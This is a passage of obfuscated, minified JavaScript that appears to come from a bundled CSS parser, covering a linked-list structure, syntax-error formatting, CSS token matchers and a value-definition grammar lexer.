e=t;this[e(2612)]=null,this[e(1648)]=null}[t(1180)](){const e=t,n=new je;for(let t of this)n[e(417)](t);return n}[t(534)](e){const n=t;return this[n(1888)](null,e,this[n(2612)],e),null!==this[n(2612)]?(this[n(2612)][n(3012)]=e,e[n(1892)]=this[n(2612)]):this[n(1648)]=e,this[n(2612)]=e,this}[t(763)](e){const n=t;return this[n(534)](je[n(2561)](e))}[t(1050)](e){return this[t(2413)](e)}[t(417)](e){const n=t;return this[n(2413)](je[n(2561)](e))}[t(2413)](e,n=null){const r=t;if(null!==n)if(this[r(1888)](n[r(3012)],e,n,e),null===n[r(3012)]){if(this[r(2612)]!==n)throw new Error(r(1068));this[r(2612)]=e,n[r(3012)]=e,e[r(1892)]=n,this[r(1888)](null,e)}else n[r(3012)][r(1892)]=e,e[r(3012)]=n[r(3012)],n[r(3012)]=e,e[r(1892)]=n;else this[r(1888)](this[r(1648)],e,null,e),null!==this[r(1648)]?(this[r(1648)][r(1892)]=e,e[r(3012)]=this[r(1648)]):this[r(2612)]=e,this[r(1648)]=e;return this}[t(564)](e,n){const r=t;return this[r(2413)](je[r(2561)](e),n)}[t(2170)](e){const n=t;if(this[n(1888)](e,e[n(3012)],e,e[n(1892)]),null!==e[n(3012)])e[n(3012)][n(1892)]=e[n(1892)];else{if(this[n(2612)]!==e)throw new Error(n(1386));this[n(2612)]=e[n(1892)]}if(null!==e[n(1892)])e[n(1892)][n(3012)]=e[n(3012)];else{if(this[n(1648)]!==e)throw new Error(n(1386));this[n(1648)]=e[n(3012)]}return e[n(3012)]=null,e[n(1892)]=null,e}[t(1355)](e){const n=t;this[n(2413)](je[n(2561)](e))}[t(2849)](){const e=t;return null!==this[e(1648)]?this[e(2170)](this[e(1648)]):null}[t(3054)](e){const n=t;this[n(534)](je[n(2561)](e))}[t(801)](){const e=t;return null!==this[e(2612)]?this[e(2170)](this[e(2612)]):null}[t(704)](e){const n=t;return this[n(1545)](e,this[n(2612)])}[t(3282)](e){return this[t(1545)](e)}[t(1545)](e,n){const r=t;return null===e[r(2612)]||(null!=n?(this[r(1888)](n[r(3012)],e[r(1648)],n,e[r(2612)]),null!==n[r(3012)]?(n[r(3012)][r(1892)]=e[r(2612)],e[r(2612)][r(3012)]=n[r(3012)]):this[r(2612)]=e[r(2612)],n[r(3012)]=e[r(1648)],e[r(1648)][r(1892)]=n):(this[r(1888)](this[r(1648)],e[r(1648)],null,e[r(2612)]),null!==this[r(1648)]?(this[r(1648)][r(1892)]=e[r(2612)],e[r(2612)][r(3012)]=this[r(1648)]):this[r(2612)]=e[r(2612)],this[r(1648)]=e[r(1648)]),e[r(2612)]=null,e[r(1648)]=null),this}[t(725)](e,n){const r=t;r(2612)in n?this[r(1545)](n,e):this[r(2413)](n,e),this[r(2170)](e)}}function Le(e,n){const r=t,i=Object[r(3298)](SyntaxError[r(1920)]),o=new Error;return Object[r(1014)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2249)]||"")[t(725)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1q;return l[n(786)](t,e)[n(2809)](((e,r)=>String(t+r+1)[n(2095)](h)+" |"+e))[n(2592)]("\n")}const l=("\n"[a(917)](Math[a(2927)](i-1,0))+" "[a(917)](Math[a(2927)](o-1,0))+e)[a(509)](/\r\n?|\n|\f/),u=Math[a(2927)](1,n-s)-1,d=Math[a(1389)](n+s,l[a(912)]+1),h=Math[a(2927)](4,String(d)[a(912)])+1;let m=0;(r+=3*(l[n-1][a(510)](0,r-1)[a(1331)](/\t/g)||[])[a(912)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(912)]&&(l[t]=l[t][a(725)](/\t/g,a(1646)),l[t]=(m>0&&l[t][a(912)]>m?"…":"")+l[t][a(510)](m,98)+(l[t][a(912)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(2592)]("-")+"^",c(n,d)][a(2505)](Boolean)[a(2592)]("\n")[a(725)](/^(\s+\d+\s+\|\n)+/,"")[a(725)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(1014)](Le(c(2510),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(2328)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(1437)]();let i=!1;const o={recognizer:e};for(;!this[n(1919)];){switch(this[n(2831)]){case Jt:this[n(1892)]();continue;case Wt:i=!0,this[n(1892)]();continue}let t=e[n(1472)][n(957)](this,o);if(void 0===t)break;i&&(e[n(2310)]&&e[n(2310)][n(957)](this,t,r,o),i=!1),r[n(1355)](t)}return i&&e[n(2310)]&&e[n(2310)][n(957)](this,null,r,o),r}const Fe=()=>{};function Pe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(3298)](null);for(const t of Object[n(1348)](e)){const i=e[t],o=i[n(2962)]||i;o&&(r[t]=o)}return r}var De=c(241);const Be=new Set([t(2711),t(2350),t(3033)]),Ve=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(1363)==typeof e){const t=e[r(735)](0);return t>127?32768:t<<8}return e},Ze=[[Et,Et],[Et,Tt],[Et,Ut],[Et,8],[Et,"-"],[Et,jt],[Et,Lt],[Et,It],[Et,Ft],[Et,Zt],[qt,Et],[qt,Tt],[qt,Ut],[qt,8],[qt,"-"],[qt,jt],[qt,Lt],[qt,It],[qt,Ft],[Nt,Et],[Nt,Tt],[Nt,Ut],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Lt],[Nt,It],[Nt,Ft],[It,Et],[It,Tt],[It,Ut],[It,8],[It,"-"],[It,jt],[It,Lt],[It,It],[It,Ft],["#",Et],["#",Tt],["#",Ut],["#",8],["#","-"],["#",jt],["#",Lt],["#",It],["#",Ft],["-",Et],["-",Tt],["-",Ut],["-",8],["-","-"],["-",jt],["-",Lt],["-",It],["-",Ft],[jt,Et],[jt,Tt],[jt,Ut],[jt,8],[jt,jt],[jt,Lt],[jt,It],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Ut],["@",8],["@","-"],["@",Ft],[".",jt],[".",Lt],[".",It],["+",jt],["+",Lt],["+",It],["/","*"]],Xe=Ze[t(1768)]([[Et,Nt],[It,Nt],[Nt,Nt],[qt,Zt],[qt,Ct],[qt,Pt],[Lt,Lt],[Lt,It],[Lt,Tt],[Lt,"-"],[Xt,Et],[Xt,Tt],[Xt,Lt],[Xt,It],[Xt,Nt],[Xt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(2809)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(735)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(3412)](t<<16|a<<8):r[o(3412)](t<<16|s))&&this[o(3386)](" ",Wt,!0),s}}const Qe=Ge(Ze),Je=Ge(Xe);function Ye(e,n){const r=t;if(r(3338)!=typeof n)e[r(1095)][r(660)](this[r(1052)],this);else{let t=null;e[r(1095)][r(660)]((e=>{const i=r;null!==t&&n[i(957)](this,t),this[i(1052)](e),t=e}))}}function Ke(t){Ue(t,((e,n,r)=>{const i=a1q;this[i(771)](e,t[i(786)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1920)],tn=function(){};function en(e){return t(3338)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1q;n[o(539)]===e&&t[o(957)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3307)],o=[];for(const t in i){if(!1===$e[r(957)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1333)](e)||(e=[e]);for(const t of e)null===t?n[r(615)]=!0:r(1363)==typeof t?n[r(539)]=r(1052):Array[r(1333)](t)&&(n[r(539)]=r(2091));n[r(539)]&&o[r(1355)](n)}return o[r(912)]?{context:n[r(3381)],fields:o}:null}function on(e,n){const r=t,i=e[r(1215)][r(786)](),o=e[r(2253)],s=r(1363)==typeof o;return n&&i[r(782)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1147)]];if(!e[l(615)]||r)if(l(2091)===e[l(539)]){if(n?r[l(914)](c,!1):r[l(3060)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(539)]){case o(2075):s=function(t,e,n,r){const i=o,s=" "===t[i(2315)]||r?t[i(2315)]:" "+t[i(2315)]+" ",a=t[i(3321)][i(2809)]((t=>cn(t,e,n,r)))[i(2592)](s);return t[i(3072)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2579)]?"!":"");break;case o(1229):return cn(e[o(1665)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1053):s=o(2419)+cn(e[o(1665)],n,r,i)+"]>";break;case o(3353):s="<"+e[o(1147)]+(e[o(2210)]?n(function(t){const e=o;if(e(2832)===t[e(539)])return" ["+(null===t[e(1389)]?"-∞":t[e(1389)])+","+(null===t[e(2927)]?"∞":t[e(2927)])+"]";throw new Error(e(2337)+t[e(539)]+"`")}(e[o(2210)]),e[o(2210)]):"")+">";break;case o(3431):s="<'"+e[o(1147)]+"'>";break;case o(1902):s=e[o(1147)];break;case o(1056):s="@"+e[o(1147)];break;case o(3198):s=e[o(1147)]+"(";break;case o(2048):case o(1750):s=e[o(3013)];break;case o(2903):s=",";break;default:throw new Error(o(2337)+e[o(539)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(3338)==typeof n?i=n:n&&(o=Boolean(n[r(2772)]),s=Boolean(n[r(2317)]),r(3338)==typeof n[r(843)]&&(i=n[r(843)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1016)]&&e[r(1016)][n];return i?r(2312)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(509)](/\n|\r\n?|\f/);s[o(2706)]+=i[o(912)],s[o(2312)]+=t[o(912)]-1,s[o(566)]=1===t[o(912)]?s[o(566)]+i[o(912)]:t[o(2849)]()[o(912)]+1}return s}const mn=function(e,n){const r=t,i=Le(r(1669),e+(n?" `"+n+"`":""));return i[r(2842)]=n,i},fn=function(e,n,r,i){const o=t,s=Le(o(3336),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1257)],i=t[n(3106)],s=i<r[n(912)]&&r[i][n(1052)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(912)];t++){const e=r[t][n(3013)];t===i&&(d=e[n(912)],u=m[n(912)]),null!==a&&r[t][n(1052)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(912)]||h>1?(c=dn(a||e,n(1236))||hn(un,m),l=hn(c)):(c=dn(a,n(2266))||hn(dn(e,n(2266))||un,m[n(786)](0,u)),l=dn(a,n(1236))||hn(c,m[n(510)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2621)]=e,s[o(1714)]=n?ln(n):o(2715),s[o(2922)]=a,s[o(2734)]=c,s[o(1849)]=l,s[o(1263)]=e+o(3294)+s[o(1714)]+o(1249)+(a||o(2605))+o(1939)+new Array(s[o(2734)]+1)[o(2592)]("-")+"^",Object[o(1014)](s,u),s[o(1016)]={source:r&&r[o(1016)]&&r[o(1016)][o(3132)]||o(1492),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(3412)](e))return pn[n(1044)](e);const r=e[n(2722)]();let i=pn[n(1044)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(2106)]({basename:r[n(510)](e[n(912)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1870)](e,i),i},vn=function(e){const n=t;if(gn[n(3412)](e))return gn[n(1044)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(912)]);if(!o&&(r=r[n(2722)](),gn[n(3412)](r))){const t=gn[n(1044)](r);return gn[n(1870)](e,t),t}const s=o?"":xn(r,i[n(912)]),a=r[n(510)](0,i[n(912)]+s[n(912)]),c=Object[n(2106)]({basename:r[n(510)](a[n(912)]),name:r[n(510)](i[n(912)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1870)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(912)]-n>=2&&e[r(735)](n)===bn&&e[r(735)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(912)]-n>=3&&e[r(735)](n)===bn&&e[r(735)](n+1)!==bn){const t=e[r(576)]("-",n+2);if(-1!==t)return e[r(483)](n,t+1)}return""}const kn=[t(2947),t(840),t(1867),t(2953),t(2729)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(539)]===Ot&&e[r(3013)][r(735)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(539)]===Wt||e[i(539)]===Jt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3013)][o(735)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3013)][o(912)];n++)if(!Kt(e[o(3013)][o(735)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(539)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(539)]!==jt)return 0}if(!o){const t=e[i(3013)][i(735)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(539)]===Ot&&e[r(3013)][r(735)](0)===n}function qn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3013)][i(912)];t++){const s=e[i(3013)][i(735)](t);if(45===s&&r&&0!==o)return qn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2585),t(2873),t(1555)],Un=new Map([[Tt,Xt],[Zt,Xt],[Bt,Vt],[Gt,Qt]]);function On(e,n){const r=t;return n<e[r(912)]?e[r(735)](n):0}function jn(e,n){return ge(e,0,e[t(912)],n)}function Ln(e,n){const r=t;for(let t=0;t<n[r(912)];t++)if(jn(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(912)]-2&&92===On(e,n)&&Kt(On(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(2832)===e[i(539)]){const t=Number(void 0!==r&&r!==n[i(912)]?n[i(510)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1389)]&&t<e[i(1389)]&&i(1363)!=typeof e[i(1389)])return!0;if(null!==e[i(2927)]&&t>e[i(2927)]&&i(1363)!=typeof e[i(2927)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1q;return null===e?0:e[i(539)]===Tt&&Ln(e[i(3013)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(539)]){case Qt:case Xt:case Vt:if(t[n(539)]!==r)break t;if(r=o[n(2849)](),0===o[n(912)]){s++;break t}break;case Tt:case Zt:case Bt:case Gt:o[n(1355)](r),r=Un[n(1044)](t[n(539)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1q(539)]!==t?0:1}}function Pn(e){const n=t;return null===e||e[n(539)]!==Et||45!==On(e[n(3013)],0)||45!==On(e[n(3013)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1q;if(null===e||e[i(539)]!==It)return 0;const o=xe(e[i(3013)],0);if(null!==t){const n=e[i(3013)][i(576)]("\\",o),r=-1!==n&&In(e[i(3013)],n)?e[i(3013)][i(483)](o,n):e[i(3013)][i(510)](o);if(!1===t[i(3412)](r[i(2722)]()))return 0}return Wn(r,e[i(3013)],o)?0:1}}function Dn(e){const n=t;return n(3338)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(539)]===jt&&0===Number(t[o(3013)])?1:e(t,r,i)}}const Bn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(qt),"hash-token":Fn(Nt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Ut),"bad-url-token":Fn(8),"delim-token":Fn(Ot),"number-token":Fn(jt),"percentage-token":Fn(Lt),"dimension-token":Fn(It),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Pt),"semicolon-token":Fn(Ht),"comma-token":Fn(Dt),"[-token":Fn(Bt),"]-token":Fn(Vt),"(-token":Fn(Zt),")-token":Fn(Xt),"{-token":Fn(Gt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(539)]!==Lt||Wn(r,e[i(3013)],e[i(3013)][i(912)]-1)?0:1})),zero:Dn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3013)],0);return o===e[i(3013)][i(912)]||In(e[i(3013)],o)?Wn(r,e[i(3013)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(539)]!==jt)return 0;let o=43===On(e[i(3013)],0)||45===On(e[i(3013)],0)?1:0;for(;o<e[i(3013)][i(912)];o++)if(!Kt(On(e[i(3013)],o)))return 0;return Wn(r,e[i(3013)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(539)]!==Et)return 0;const r=e[n(3013)][n(2722)]();return Ln(r,kn)||jn(r,n(1343))?0:1},"dashed-ident":Pn,"custom-property-name":function(e){const n=t;return Pn(e)?"--"===e[n(3013)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(539)]!==Nt)return 0;const r=e[n(3013)][n(912)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(On(e[n(3013)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(539)]!==Nt?0:ae(On(e[n(3013)],1),On(e[n(3013)],2),On(e[n(3013)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(539)]===jt)return Mn(e,0,!1,i);if(e[r(539)]===Et&&e[r(3013)][r(735)](0)===An){if(!pe(e[r(3013)],1,110))return 0;switch(e[r(3013)][r(912)]){case 2:return En(n(++i),i,n);case 3:return e[r(3013)][r(735)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3013)][r(735)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(539)]===Et||zn(e,43)&&n(i+1)[r(539)]===Et){if(e[r(539)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3013)],0,110))return 0;switch(e[r(3013)][r(912)]){case 1:return En(n(++i),i,n);case 2:return e[r(3013)][r(735)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3013)][r(735)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(539)]===It){let t=e[r(3013)][r(735)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3013)][r(912)]&&Kt(e[r(3013)][r(735)](s));s++);return s===o?0:pe(e[r(3013)],s,110)?s+1===e[r(3013)][r(912)]?En(n(++i),i,n):e[r(3013)][r(735)](s+1)!==An?0:s+2===e[r(3013)][r(912)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(539)]!==Et||!pe(e[r(3013)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(539)]===Et?Nn(qn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(539)]===jt){const t=qn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(539)]===It||e[r(539)]===jt?function(t){const e=r;return 45===t[e(3013)][e(735)](0)}(e)&&qn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(539)]===It?Nn(qn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(539)]){case 6:case 8:break t;case Qt:case Xt:case Vt:if(e[r(539)]!==i)break t;i=o[r(2849)]();break;case Ht:if(0===i)break t;break;case Ot:if(0===i&&"!"===e[r(3013)])break t;break;case Tt:case Zt:case Bt:case Gt:o[r(1355)](i),i=Un[r(1044)](e[r(539)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(539)]){case 6:case 8:break t;case Qt:case Xt:case Vt:if(e[r(539)]!==i)break t;i=o[r(2849)]();break;case Tt:case Zt:case Bt:case Gt:o[r(1355)](i),i=Un[r(1044)](e[r(539)])}s++}while(e=n(s));return s}};function Zn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Rn(Hn(null)),angle:Rn(Hn(e)),decibel:Rn(Hn(n)),frequency:Rn(Hn(r)),flex:Rn(Hn(i)),length:Rn(Dn(Hn(o))),resolution:Rn(Hn(s)),semitones:Rn(Hn(a)),time:Rn(Hn(c))}}const Xn=["cm","mm","q","in","pt","pc","px","em",t(2876),"ex",t(1495),t(711),t(731),"ch",t(1219),"ic",t(3451),"lh",t(1927),"vw",t(2304),t(1125),t(2025),"vh",t(1361),t(3266),t(1441),"vi",t(1380),t(1687),t(2792),"vb",t(1728),t(1175),t(3435),t(2110),t(2671),t(1396),t(1423),t(3460),t(2283),t(1532),t(1211),t(1809),t(1529),t(1601),t(2869),t(2428),t(1938)],Gn=[t(1621),t(458),t(565),t(1121)],Qn=["s","ms"],Jn=["hz",t(2778)],Yn=[t(2911),t(3292),t(1347),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(1014)](Le(i(2510),e),{input:n,offset:r,rawMessage:e,message:e+i(1403)+n+i(772)+new Array((r||n[i(912)])+1)[i(2592)]("-")+"^"})}const nr=new Uint8Array(128)[t(2809)](((e,n)=>/[a-zA-Z0-9\-]/[t(588)](String[t(2943)](n))?1:0));class rr{constructor(e){const n=t;this[n(1951)]=e,this[n(1776)]=0}[t(735)](e){const n=t;return e<this[n(1951)][n(912)]?this[n(1951)][n(735)](e):0}[t(932)](){const e=t;return this[e(735)](this[e(1776)])}[t(879)](e=this[t(932)]()){return e<128&&1===nr[e]}[t(2544)](){const e=t;return this[e(735)](this[e(1776)]+1)}[t(1833)](e){const n=t;return this[n(735)](this[n(1244)](e))}[t(1159)](){const e=t;this[e(1776)]=this[e(1244)](this[e(1776)])}[t(1244)](e){const n=t;for(;e<this[n(1951)][n(912)];e++){const t=this[n(1951)][n(735)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(975)](e){const n=t;return this[n(1951)][n(483)](this[n(1776)],this[n(1776)]=e)}[t(520)](e){const n=t;this[n(932)]()!==e&&this[n(3306)](n(802)+String[n(2943)](e)+"`"),this[n(1776)]++}[t(860)](){const e=t;return this[e(1776)]<this[e(1951)][e(912)]?this[e(1951)][e(3143)](this[e(1776)]++):""}[t(3306)](e){const n=t;throw new er(e,this[n(1951)],this[n(1776)])}[t(1521)](){const e=t;return this[e(975)](this[e(1244)](this[e(1776)]))}[t(869)](){const e=t;let n=this[e(1776)];for(;n<this[e(1951)][e(912)];n++){const t=this[e(1951)][e(735)](n);if(t>=128||0===nr[t])break}return this[e(1776)]===n&&this[e(3306)](e(906)),this[e(975)](n)}[t(3384)](){const e=t;let n=this[e(1776)];for(;n<this[e(1951)][e(912)];n++){const t=this[e(1951)][e(735)](n);if(t<48||t>57)break}return this[e(1776)]===n&&this[e(3306)](e(2728)),this[e(975)](n)}[t(1237)](){const e=t,n=this[e(1951)][e(576)]("'",this[e(1776)]+1);return-1===n&&(this[e(1776)]=this[e(1951)][e(912)],this[e(3306)](e(1091))),this[e(975)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(520)](ir),e[n(1159)](),r=e[n(3384)](e),e[n(1159)](),44===e[n(932)]()?(e[n(1776)]++,e[n(1159)](),125!==e[n(932)]()&&(i=e[n(3384)](e),e[n(1159)]())):i=r,e[n(520)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1q;let n=null,r=!1;switch(t[e(932)]()){case 42:t[e(1776)]++,n={min:0,max:0};break;case 43:t[e(1776)]++,n={min:1,max:0};break;case 63:t[e(1776)]++,n={min:0,max:1};break;case 35:t[e(1776)]++,r=!0,t[e(932)]()===ir?n=sr(t):63===t[e(932)]()?(t[e(1776)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(1229),comma:r,min:n[e(1389)],max:n[e(2927)],term:null}}(e);return null!==i?(i[r(1665)]=n,35===e[r(932)]()&&43===e[r(735)](e[r(1776)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(860)]();return""===r?null:ar(e,{type:n(1750),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1q(2075),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(1348)](n)[r(1642)](((t,e)=>or[t]-or[e]));n[r(912)]>0;){o=n[r(801)]();let t=0,s=0;for(;t<e[r(912)];t++){const n=e[t];r(1591)===n[r(539)]&&(n[r(3013)]===o?(-1===s&&(s=t-1),e[r(3068)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3068)](s,t-s,i(e[r(786)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(912)]&&e[r(3068)](s,t-s,i(e[r(786)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(3298)](null),o=[];let s,a=null,c=e[r(1776)];for(;e[r(932)]()!==n&&(s=dr(e,n));)r(3147)!==s[r(539)]&&(r(1591)===s[r(539)]?(null!==a&&r(1591)!==a[r(539)]||(e[r(1776)]=c,e[r(3306)](r(1923))),i[s[r(3013)]]=!0):null!==a&&r(1591)!==a[r(539)]&&(i[" "]=!0,o[r(1355)]({type:r(1591),value:" "})),o[r(1355)](s),a=s,c=e[r(1776)]);return null!==a&&r(1591)===a[r(539)]&&(e[r(1776)]-=c,e[r(3306)](r(1923))),{type:r(2075),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(932)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(520)](91),i=ur(t,e),t[n(520)](93),i[n(3072)]=!0,33===t[n(932)]()&&(t[n(1776)]++,i[n(2579)]=!0),i}(e,n));case 60:return 39===e[r(2544)]()?function(t){const e=r;let n;return t[e(520)](60),t[e(520)](39),n=t[e(869)](),t[e(520)](39),t[e(520)](62),ar(t,{type:e(3431),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(520)](60),n=t[e(869)](),e(2574)===n){t[e(520)](91);const n=ur(t,93);return t[e(520)](93),t[e(520)](62),ar(t,{type:e(1053),term:1===n[e(3321)][e(912)]?n[e(3321)][0]:n})}return 40===t[e(932)]()&&41===t[e(2544)]()&&(t[e(1776)]+=2,n+="()"),91===t[e(735)](t[e(1244)](t[e(1776)]))&&(t[e(1159)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(520)](91),45===t[n(932)]()&&(t[n(860)](),o=-1),-1==o&&8734===t[n(932)]()?t[n(860)]():(r=o*Number(t[n(3384)](t)),t[n(879)]()&&(r+=t[n(869)]())),t[n(1159)](),t[n(520)](44),t[n(1159)](),8734===t[n(932)]()?t[n(860)]():(o=1,45===t[n(932)]()&&(t[n(860)](),o=-1),i=o*Number(t[n(3384)](t)),t[n(879)]()&&(i+=t[n(869)]())),t[n(520)](93),{type:n(2832),min:r,max:i}}(t)),t[e(520)](62),ar(t,{type:e(3353),name:n,opts:i})}(e);case 124:return{type:r(1591),value:e[r(975)](e[r(1776)]+(124===e[r(2544)]()?2:1))};case 38:return e[r(1776)]++,e[r(520)](38),{type:r(1591),value:"&&"};case 44:return e[r(1776)]++,{type:r(2903)};case 39:return ar(e,{type:r(2048),value:e[r(1237)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3147),value:e[r(1521)]()};case 64:return i=e[r(2544)](),e[r(879)](i)?(e[r(1776)]++,{type:r(1056),name:e[r(869)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2544)](),i<48||i>57)return cr(e);break;default:return e[r(879)](i)?function(t){const e=r,n=t[e(869)]();return 